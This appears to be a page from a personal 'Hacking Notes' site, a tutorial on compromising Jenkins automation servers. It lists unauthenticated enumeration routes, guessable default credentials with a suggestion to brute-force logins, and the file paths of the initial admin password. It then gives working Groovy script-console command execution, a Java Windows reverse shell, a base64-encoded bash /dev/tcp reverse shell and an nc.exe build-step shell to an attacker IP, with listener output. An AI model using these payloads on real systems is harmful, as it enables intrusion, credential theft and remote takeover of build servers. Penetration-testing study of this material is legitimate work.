Introduction
Jenkins is a free and open source automation server. It helps automate the parts of software development related to building, testing, and deploying, facilitating continuous integration and continuous delivery. It is a server-based system that runs in servlet containers such as Apache Tomcat.

Enumeration
We can obtain a some valuable information without necessarily log in on the server.
Jenkins Version
Visit the following route to obtain the Jenkins version on the footer page.
/oops
/error
Page generated: Sep 27, 2021 12:46:28 PM PDTREST APIJenkins ver. 2.204.1
Users
Without credentials it is possible to obtain some users.
/people
/people/
/asynchPeople
/asynchPeople/
/securityRealm/user/admin/search/index?q=
Credentials
There are no default credentials but some times these works.
Note: Jenkins does not have any type of account lockout neither a strong password policy so you can try to brute force it.
admin:admin
admin:nimda
admin:password
admin:jenkins
manager:manager
manager:reganam
manager:password
manager:jenkins
builduser:builduser
In new versions the password is randomized at installation. We can find the initial password here:
- Linux
/var/jenkins_home/secrets/initialAdminPassword
/home/jenkins/secrets/initialAdminPassword
/var/lib/jenkins/secrets/initialAdminPassword
/opt/jenkins/secrets/initialAdminPassword
- Windows
C:\Program Files (x86)\Jenkins\secrets\initialAdminPassword
C:\Program Files\Jenkins\secrets\initialAdminPassword
From Admin to Reverse Shell
There are multiple ways in which from administrative privileges in Jenkins you can get a reverse shell.
Script Console
To obtain a Reverse shell we need to execute Manage Jenkins on Script Console.
http://<jenkins_server>/script

This is and example of Grovy Script to execute commands on the target machine, either windows or linux.
def sout = new StringBuffer(), serr = new StringBuffer()
def proc = 'whoami'.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "out> $sout err> $serr"
Windows Reverse Shell
String host="<IP-ADDR>";
int port=<PORT>;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Linux Reverse Shell
First we need to craft the payload.
$ echo "bash -c 'bash -i >& /dev/tcp/10.10.10.10/443 0>&1'" | base64
YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xMC4xMC80NDMgMD4mMScK
And introduce inside the Grovvy script.
def sout = new StringBuffer(), serr = new StringBuffer()
def proc = 'bash -c {echo,YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xMC4xMC80NDMgMD4mMScK}|{base64,-d}|{bash,-i}'.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "out> $sout err> $serr"
Freestyle Project
We can create a new project or see if we can modify the configuration of an existant project.
To create a new project go on New Item tab.

Introduce a name such as Access and select Freestyle Project .

Scroll down until you find the Build section and add a Execute Windows batch command as build step.

Introduce the reverse shell on the Command window and click Save.
\\10.10.10.10\share\nc.exe -e cmd.exe 10.10.10.10
powershell.exe -c <command>
Go to Build Now section.

When the build is executed a new item will be displayed under the Build History.

At that moment a reverse shell is obtained.
$ sudo nc -lvp 443
listening on [any] 443 ...
connect to [10.10.10.11] from (UNKNOWN) [10.10.10.11] 26524
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
We can also check the console output selecting the Built Item #1 and going to Console Output section.

 Hacking Notes
Hacking Notes